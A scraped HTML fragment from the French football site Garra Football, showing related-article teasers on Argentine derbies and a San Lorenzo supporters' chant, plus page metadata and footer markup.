.tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/river-boca-historique/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="River &#8211; Boca : le Superclásico en chiffres"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Le superclasico en chiffres" title="superclasico-chiffres" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/09/superclasico-chiffres.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/river-boca-historique/" title="River &#8211; Boca : le Superclásico en chiffres">River &#8211; Boca : le Superclásico en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Le Superclásico entre Boca Juniors et River Plate est le duel le plus important du football argentin voire du football mondial. Xeneizes et Millonarios...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Nov 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>4<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/curiosites-clasico-rosarino/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack "
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres"
><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Source : courtesy: Prensa Rosario Central" title="curiosites-clasico-rosarino" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/02/curiosites-clasico-rosarino.jpg"  width="696" height="391" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/curiosites-clasico-rosarino/" title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres">Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>Moins connu internationalement que le superclásico entre Boca et River, le clásico entre Rosario Central et Newell&#039;s Old Boys fait pourtant partie des plus...</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Août 12, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack td-module-video-modal"
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo"
data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://www.youtube.com/watch?v=MU2hbPdNIEg"><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Gloriosa Butteler" title="soy-de-san-lorenzo-si-senor" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2020/10/soy-de-san-lorenzo-si-senor-696x464.jpg"  width="696" height="464" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/" title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo">Chants de supporters : Hay una cosa que nunca van a...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>On se rend du côté de Boedo, quartier de Buenos Aires d’où vient le club de San Lorenzo et sa fameuse barra brava La...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Août 09, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>1<div class="tdb-mrt-add-txt">minute</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 .td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2023-04-08T15:14:54+02:00"><meta itemprop="dateModified" content="2023-04-08T15:16:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/san-lorenzo-retour-boedo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="San Lorenzo et le retour à Boedo : de l&#039;enfer à la justice"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 